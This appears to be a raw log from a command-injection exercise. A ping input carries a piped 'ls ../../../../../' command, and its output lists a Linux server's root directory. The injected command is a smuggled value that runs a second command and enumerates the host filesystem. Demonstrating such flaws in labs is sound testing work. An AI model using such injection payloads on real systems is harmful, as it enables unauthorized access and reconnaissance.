 ping -c 3 ping -c 3 127.0.0.1 | ls ../../../../../
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
run.sh
sbin
srv
sys
tmp
usr
var